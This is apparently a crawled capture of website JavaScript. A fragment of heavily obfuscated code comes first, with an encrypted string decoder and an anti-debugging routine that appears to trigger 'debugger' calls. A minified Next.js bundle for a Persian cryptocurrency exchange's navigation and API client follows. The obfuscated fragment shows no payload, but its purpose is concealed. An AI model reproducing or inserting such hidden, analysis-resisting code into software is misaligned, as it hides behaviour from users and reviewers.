_0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/606-ba8dcd299825fed7.js
body_size: 44006
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[606],{8701:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var s=n(95155),r=n(17934),l=n.n(r);function i(){return null}let o=i;i.Left=e=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,fill:"none",...e,children:(0,s.jsx)("path",{className:l().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"M10 13.28 5.652 8.933a1.324 1.324 0 0 1 0-1.866L9.999 2.72"})})},9010:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var s=n(95155),r=n(17934),l=n.n(r);let i=function(e){return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",viewBox:"0 0 30 30",...e,children:(0,s.jsx)("path",{className:l().arrowIcon,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"m19.92 8.95-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"})})}},14022:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=n(95155),r=n(6874),l=n.n(r),i=n(41587),o=n(72203),c=n(58887),a=n(80284),h=n(8701),d=n(73614),x=n.n(d),u=n(19741);let f=function(){return(0,s.jsx)(i.Flex,{visibleFrom:"lg",gap:"xl",children:a.A.map((e,t)=>{var n;return e.children?(0,s.jsxs)(o.W,{shadow:"md",width:388,trigger:"hover",classNames:{dropdown:x().dropdown,item:x().item},children:[(0,s.jsx)(o.W.Target,{children:(0,s.jsxs)(i.Flex,{gap:"xs",className:x().menu_target,children:[(0,s.jsx)(c.Text,{fw:700,fz:14,children:e.label}),(0,s.jsx)(u.A.Down,{width:22,height:22,className:x().arrow})]})}),(0,s.jsxs)(o.W.Dropdown,{px:19,py:13,style:{borderRadius:12},children:[e.children.map((e,t)=>(0,s.jsx)(o.W.Item,{py:16,style:{borderRadius:8},component:l(),href:e.href,children:(0,s.jsxs)(i.Flex,{align:"center",gap:8,children:[e.icon,(0,s.jsx)(c.Text,{fz:14,fw:700,children:e.label}),(0,s.jsx)(i.Flex,{mr:"auto",children:(0,s.jsx)(h.A.Left,{})})]})},t)),"قیمت ارز دیجیتال"===e.label&&(0,s.jsx)(i.Flex,{py:8,px:14,justify:"center",className:x().see_more,component:l(),href:"/market",children:(0,s.jsx)(c.Text,{fz:14,fw:700,children:"مشاهده بیشتر"})})]})]},t):(0,s.jsx)(c.Text,{fw:700,fz:14,component:l(),href:null!=(n=e.href)?n:"/",children:e.label},t)})})}},15106:(e,t,n)=>{"use strict";n.d(t,{WR:()=>c,XU:()=>s,j5:()=>i,ll:()=>o,qi:()=>r,rT:()=>l});let s="".concat("https://kenzx.io/newapi","/assets/icon"),r="".concat("https://kenzx.io/newapi","/graphs"),l="https://kenzx.io",i="x-auth-token",o="token",c="https://kenzx.io/newapi/app-v1.apk"},17934:e=>{e.exports={withFill:"style_withFill__CHvRx",withStroke:"style_withStroke__hlG5T",caretDown:"style_caretDown__18RFJ",themeIcon:"style_themeIcon__ATl18",searchIcon:"style_searchIcon__63UKA",clockIcon:"style_clockIcon__08WKe",bannerX:"style_bannerX__Rcugv",tradeIcon:"style_tradeIcon__anp_f",arrowIcon:"style_arrowIcon__JuVLu",infoIcon:"style_infoIcon___EMXj",ArrowUpTradeIcon:"style_ArrowUpTradeIcon__o2L1W",telegramIcon:"style_telegramIcon__GI_SX",fail_body:"style_fail_body__RSsLY",fail_content:"style_fail_content__kMCZb",success_body:"style_success_body__LpZpo",success_content:"style_success_content__5k4tM"}},19741:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var s=n(9010);function r(){return null}let l=r;r.Down=s.A},21448:(e,t,n)=>{"use strict";n.d(t,{default:()=>k});var s=n(95155),r=n(6874),l=n.n(r),i=n(11681),o=n(73374),c=n(41587),a=n(49615),h=n(58887);let d=e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...e,children:[(0,s.jsx)("path",{stroke:"#3B50A1",strokeLinecap:"round",strokeWidth:1.5,d:"M3 7h18"}),(0,s.jsx)("path",{stroke:"#3B50A1",strokeLinecap:"round",strokeWidth:1.5,d:"M3 12h18",opacity:.34}),(0,s.jsx)("path",{stroke:"#3B50A1",strokeLinecap:"round",strokeWidth:1.5,d:"M3 17h18"})]});var x=n(80284),u=n(73614),f=n.n(u),_=n(52521),w=n(27846),j=n(8701),p=n(17934),m=n.n(p);let g=e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...e,children:[(0,s.jsx)("path",{className:m().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M12 22c5.5 0 10-4.5 10-10S17.5 2 12 2 2 6.5 2 12s4.5 10 10 10Z"}),(0,s.jsx)("g",{className:m().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,opacity:.4,children:(0,s.jsx)("path",{d:"m9.17 14.83 5.66-5.66M14.83 14.83 9.17 9.17"})})]}),k=function(){let[e,{open:t,close:n}]=(0,i.j)(!1);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o._,{opened:e,onClose:n,position:"left",size:"100%",withCloseButton:!1,classNames:{content:f().drawer_root,header:f().drawer_root},children:(0,s.jsxs)(c.Flex,{gap:"2xl",direction:"column",mih:"85svh",children:[x.A.map((e,t)=>{var r;return e.children?(0,s.jsx)(a.n,{variant:"contained",classNames:{item:f().accordion_item,content:f().accordion_content,control:f().accordion_control},children:(0,s.jsxs)(a.n.Item,{value:e.label,children:[(0,s.jsx)(a.n.Control,{children:(0,s.jsx)(h.Text,{fw:700,fz:14,children:e.label})}),(0,s.jsxs)(a.n.Panel,{children:[e.children.map((e,t)=>(0,s.jsxs)(c.Flex,{align:"center",gap:8,py:8,component:l(),href:e.href,className:f().content_item,onClick:n,children:[e.icon,(0,s.jsx)(h.Text,{fz:14,fw:700,children:e.label}),(0,s.jsx)(c.Flex,{mr:"auto",children:(0,s.jsx)(j.A.Left,{})})]},t)),"قیمت ارز دیجیتال"===e.label&&(0,s.jsx)(c.Flex,{py:8,px:14,justify:"center",className:f().see_more,component:l(),href:"/market",onClick:n,children:(0,s.jsx)(h.Text,{fz:14,fw:700,children:"مشاهده بیشتر"})})]})]},t)},t):(0,s.jsx)(c.Flex,{py:"xs",px:"md",onClick:n,children:(0,s.jsx)(h.Text,{fw:700,fz:14,component:l(),href:null!=(r=e.href)?r:"",children:e.label})},t)}),(0,s.jsxs)(c.Flex,{justify:"space-between",align:"center",py:"xs",px:"md",children:[(0,s.jsx)(h.Text,{fz:14,fw:600,children:"تم سایت"}),(0,s.jsx)(_.default,{})]}),(0,s.jsx)(c.Flex,{justify:"space-between",align:"center",mt:"auto",children:(0,s.jsx)(w.A.Outline,{onClick:n,w:"100%",fullWidth:!0,children:"بازگشت"})})]})}),e?(0,s.jsx)(c.Flex,{className:f().drawer_close,onClick:n,children:(0,s.jsx)(g,{})}):(0,s.jsx)(c.Flex,{variant:"default",onClick:t,children:(0,s.jsx)(d,{})})]})}},25893:e=>{e.exports={primaryRoot:"style_primaryRoot__MGdLP",primaryLabel:"style_primaryLabel__Z27eB",outlineRoot:"style_outlineRoot__zocCz",outlineLabel:"style_outlineLabel__wabTb",light_root:"style_light_root__dKw_z"}},27645:(e,t,n)=>{"use strict";n.d(t,{R:()=>o,default:()=>c});var s=n(95155),r=n(12115),l=n(46612);let i=function(){let[e,t]=(0,r.useState)(),n=async()=>{t(await (0,l.E)())};return(0,r.useEffect)(()=>{n()},[]),e},o=(0,r.createContext)({}),c=function(e){let{children:t}=e,n=i();return(0,s.jsx)(o.Provider,{value:{data:n},children:t})}},27846:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var s=n(95155),r=n(67791),l=n(25893),i=n.n(l);function o(){return null}let c=o;o.Primary=function(e){let{children:t}=e;return(0,s.jsx)(r.Button,{size:"lg",classNames:{root:i().primaryRoot,label:i().primaryLabel},...e,children:t})},o.Outline=function(e){let{children:t}=e;return(0,s.jsx)(r.Button,{size:"lg",variant:"default",classNames:{root:i().outlineRoot,label:i().outlineLabel},...e,children:t})},o.Light=function(e){let{children:t}=e;return(0,s.jsx)(r.Button,{size:"lg",variant:"light",classNames:{root:i().light_root,label:i().outlineLabel},...e,children:t})}},28496:(e,t,n)=>{"use strict";n.d(t,{Z:()=>l});var s=n(15106);class r{async get(e,t){return this.request(e,"GET",t)}async post(e,t){return this.request(e,"POST",{body:t})}async put(e,t){return this.request(e,"PUT",t)}async patch(e,t){return this.request(e,"PATCH",t)}async delete(e){return this.request(e,"DELETE")}async request(e,t,n){let r=this.baseUrl+e,l={"Content-Type":"application/json",...(null==n?void 0:n.headers)||{}};if(this.needAuthentication){var i;let e=null!=(i=localStorage.getItem(s.ll))?i:"";l[s.j5]=e}let o={method:t,headers:l,...n,...(null==n?void 0:n.body)&&{body:JSON.stringify(n.body)}},c=await fetch(r,o);if(!c.ok)throw c;return c.json()}constructor(e){this.baseUrl="https://kenzx.io/newapi/v1",this.needAuthentication=e}}new r;let l=new r(!0)},35144:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(95155),r=n(12115),l=n(6874),i=n.n(l),o=n(27846),c=n(15106),a=n(27645);let h=function(){return(0,r.use)(a.R).data?(0,s.jsx)(o.A.Primary,{component:i(),href:"".concat(c.rT,"/user/dashboard"),children:"پنل کاربری"}):(0,s.jsx)(o.A.Primary,{component:i(),href:"".concat(c.rT,"/user/auth/login"),children:"ورود | ثبت نام"})}},46612:(e,t,n)=>{"use strict";n.d(t,{E:()=>r});var s=n(28496);let r=async function(){return(await s.Z.get("/profile")).data}},52521:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(95155),r=n(67925),l=n(41587),i=n(6404);let o=e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",...e,children:[(0,s.jsx)("path",{stroke:"#3B50A1",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M10 15.416a5.417 5.417 0 1 0 0-10.833 5.417 5.417 0 0 0 0 10.833Z"}),(0,s.jsx)("path",{stroke:"#3B50A1",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"m15.95 15.95-.109-.108m0-11.683.108-.109-.108.109ZM4.049 15.95l.109-.108-.109.108ZM10 1.734v-.067.067Zm0 16.6v-.067.067ZM1.733 10h-.067.067Zm16.6 0h-.067.067ZM4.158 4.16l-.109-.109.109.109Z"})]}),c=e=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",...e,children:(0,s.jsx)("path",{stroke:"#8996C7",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M1.693 10.35c.3 4.292 3.941 7.784 8.3 7.976 3.075.133 5.825-1.3 7.475-3.559.683-.925.316-1.541-.825-1.333-.559.1-1.134.142-1.734.117-4.075-.167-7.408-3.576-7.425-7.6a7.413 7.413 0 0 1 .625-3.042c.45-1.034-.091-1.525-1.133-1.084-3.3 1.392-5.558 4.717-5.283 8.526Z"})});var a=n(73614),h=n.n(a);let d=function(){let{colorScheme:e,toggleColorScheme:t}=(0,r.C)();return(0,s.jsx)(l.Flex,{justify:"center",align:"center",w:48,h:48,className:h().themeContainer,children:(0,s.jsx)(i.d,{size:"lg",thumbIcon:"light"===e?(0,s.jsx)(o,{}):(0,s.jsx)(c,{}),onChange:t,classNames:{thumb:h().switch_thumb,track:h().switch_track}})})}},68329:(e,t,n)=>{"use strict";n.d(t,{default:()=>x});var s=n(95155),r=n(41587),l=n(72203),i=n(58887),o=n(17934),c=n.n(o);function a(){return null}a.Down=e=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:10,height:6,fill:"none",...e,children:(0,s.jsx)("path",{className:c().caretDown,d:"m5 5.5 4.33-3.75H.67L5 5.5Z"})});var h=n(73614),d=n.n(h);let x=function(){return(0,s.jsx)(r.Flex,{visibleFrom:"sm",className:d().languageContainer,children:(0,s.jsxs)(l.W,{shadow:"md",trigger:"click-hover",width:300,children:[(0,s.jsx)(l.W.Target,{children:(0,s.jsxs)(r.Flex,{justify:"center",align:"center",gap:"sm",children:[(0,s.jsx)(a.Down,{}),(0,s.jsx)(i.Text,{children:"Fa"})]})}),(0,s.jsxs)(l.W.Dropdown,{w:40,children:[(0,s.jsx)(l.W.Item,{children:(0,s.jsx)(i.Text,{children:"En"})}),(0,s.jsx)(l.W.Item,{children:(0,s.jsx)(i.Text,{children:"Fa"})})]})]})})}},73614:e=>{e.exports={container:"style_container__mwafA",searchContainer:"style_searchContainer__dYyyc",languageContainer:"style_languageContainer__7Y6Yb",themeContainer:"style_themeContainer__4Fkqm",switch_thumb:"style_switch_thumb__Eu6cb",switch_track:"style_switch_track__vsj94",see_more:"style_see_more__DZlHE",menu_target:"style_menu_target__FixjA",dropdown:"style_dropdown__a9_Xa",item:"style_item__cgUO4",drawer_close:"style_drawer_close__5_Xyq",drawer_root:"style_drawer_root__mfEPu",accordion_item:"style_accordion_item__cBfXJ",accordion_content:"style_accordion_content__wwtew",accordion_control:"style_accordion_control__YN6XA",content_item:"style_content_item__5CMLR"}},80284:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var s=n(95155),r=n(41587),l=n(58887),i=n(17934),o=n.n(i),c=n(15106);let a=[{label:"کنزیکس",href:"/"},{label:"قیمت ارز دیجیتال",href:"/market",children:[{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:30,height:30,fill:"none",...e,children:[(0,s.jsx)("path",{fill:"#F7931A",d:"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15Z"}),(0,s.jsx)("path",{fill:"#fff",d:"M21.739 13.144c.294-1.965-1.203-3.022-3.248-3.727l.663-2.662-1.62-.403-.647 2.592c-.425-.107-.862-.207-1.298-.306l.652-2.609-1.62-.404-.664 2.662c-.353-.081-.7-.16-1.035-.244l.002-.009-2.235-.557-.432 1.73s1.203.276 1.178.293c.656.164.774.598.755.943l-.756 3.033c.045.01.103.028.169.053l-.172-.042-1.06 4.249c-.08.198-.283.497-.743.384.017.023-1.177-.293-1.177-.293l-.805 1.854 2.11.526c.392.098.776.201 1.154.298l-.67 2.693 1.619.403.663-2.663c.443.12.872.23 1.292.335l-.662 2.651 1.62.403.67-2.687c2.764.523 4.842.313 5.717-2.187.705-2.012-.035-3.173-1.49-3.93 1.06-.244 1.857-.94 2.07-2.38Zm-3.703 5.192c-.5 2.012-3.889.924-4.988.651l.891-3.567c1.099.275 4.62.818 4.097 2.916Zm.501-5.221c-.456 1.83-3.276.9-4.19.672l.806-3.235c.914.228 3.86.653 3.384 2.563Z"})]}),{}),label:(0,s.jsxs)(r.Flex,{direction:"column",children:[(0,s.jsx)(l.Text,{fz:14,fw:700,children:"بیت کوین"}),(0,s.jsx)(l.Text,{fz:12,fw:600,children:"BTC"})]}),href:"/btc"},{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:30,height:30,fill:"none",...e,children:[(0,s.jsx)("path",{fill:"#627EEA",d:"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15Z"}),(0,s.jsx)("path",{fill:"#fff",fillOpacity:.602,d:"M15.467 3.75v8.316l7.028 3.14L15.467 3.75Z"}),(0,s.jsx)("path",{fill:"#fff",d:"m15.467 3.75-7.03 11.456 7.03-3.14V3.75Z"}),(0,s.jsx)("path",{fill:"#fff",fillOpacity:.602,d:"M15.467 20.596v5.65l7.033-9.73-7.033 4.08Z"}),(0,s.jsx)("path",{fill:"#fff",d:"M15.467 26.246v-5.651l-7.03-4.08 7.03 9.73Z"}),(0,s.jsx)("path",{fill:"#fff",fillOpacity:.2,d:"m15.467 19.287 7.028-4.08-7.028-3.14v7.22Z"}),(0,s.jsx)("path",{fill:"#fff",fillOpacity:.602,d:"m8.438 15.206 7.029 4.081v-7.22l-7.03 3.14Z"})]}),{}),label:(0,s.jsxs)(r.Flex,{direction:"column",children:[(0,s.jsx)(l.Text,{fz:14,fw:700,children:"اتریوم"}),(0,s.jsx)(l.Text,{fz:12,fw:600,children:"ETH"})]}),href:"/eth"},{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:30,height:30,fill:"none",...e,children:[(0,s.jsx)("path",{fill:"#26A17B",d:"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15Z"}),(0,s.jsx)("path",{fill:"#fff",fillRule:"evenodd",d:"M16.802 16.297v-.002c-.103.008-.635.04-1.82.04a39.41 39.41 0 0 1-1.849-.04v.003c-3.645-.16-6.365-.795-6.365-1.554s2.72-1.393 6.365-1.556v2.478c.239.017.921.058 1.864.058 1.132 0 1.699-.047 1.805-.057V13.19c3.637.162 6.351.796 6.351 1.554 0 .76-2.714 1.392-6.351 1.553Zm0-3.365v-2.218h5.076V7.33H8.058v3.383h5.075v2.217c-4.125.19-7.227 1.007-7.227 1.985 0 .98 3.102 1.796 7.227 1.986v7.108h3.669V16.9c4.118-.19 7.213-1.006 7.213-1.984 0-.977-3.095-1.794-7.213-1.984Z",clipRule:"evenodd"})]}),{}),label:(0,s.jsxs)(r.Flex,{direction:"column",children:[(0,s.jsx)(l.Text,{fz:14,fw:700,children:"تتر"}),(0,s.jsx)(l.Text,{fz:12,fw:600,children:"USDT"})]}),href:"/usdt"},{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:30,height:30,fill:"none",...e,children:[(0,s.jsx)("path",{fill:"#F3BA2F",d:"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15Z"}),(0,s.jsx)("path",{fill:"#fff",d:"M11.359 13.504 15 9.863l3.643 3.643 2.119-2.12L15 5.626l-5.76 5.76 2.119 2.119ZM5.625 15l2.119-2.119L9.863 15l-2.12 2.119L5.626 15Zm5.734 1.496L15 20.138l3.643-3.644 2.119 2.118L15 24.375l-5.76-5.76-.003-.003 2.122-2.116ZM20.137 15l2.12-2.119L24.374 15l-2.119 2.119L20.137 15Zm-2.988-.002h.002V15L15 17.15l-2.148-2.146-.004-.004.004-.003.376-.377.183-.182L15 12.848 17.15 15h-.001Z"})]}),{}),label:(0,s.jsxs)(r.Flex,{direction:"column",children:[(0,s.jsx)(l.Text,{fz:14,fw:700,children:"بایننس 